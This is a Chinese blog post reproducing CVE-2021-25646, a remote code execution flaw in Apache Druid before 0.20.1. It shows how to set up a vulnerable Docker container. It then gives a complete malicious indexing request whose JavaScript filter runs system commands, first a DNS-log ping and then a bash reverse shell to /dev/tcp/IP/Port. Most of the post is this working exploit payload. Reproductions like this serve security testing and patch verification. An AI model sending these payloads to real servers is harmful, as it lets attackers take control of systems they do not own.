在Druid 0.20.0及更低版本中,用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。攻击者可直接构造恶意请求执行任意代码,控制服务器。

Apache Druid < 0.20.1



docker拉取镜像并运行容器

sudo docker pull fokkodriesprong/docker-druid

docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid



Base directory : quickstart/tutorial/

File filter : wikiticker-2015-09-12-sampled.json.gz

{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript",

"function":"function(value){return java.lang.Runtime.getRuntime().exec(‘ping xxxx.dnslog.cn -c 1‘)}",

"dimension":"added",

"":{

"enabled":"true"

}

}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}



exec(‘/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/IP/Port 0>&1‘)

Apache Druid 命令执行漏洞(CVE-2021-25646) 复现

原文:https://www.cnblogs.com/Stunmaker/p/14640458.html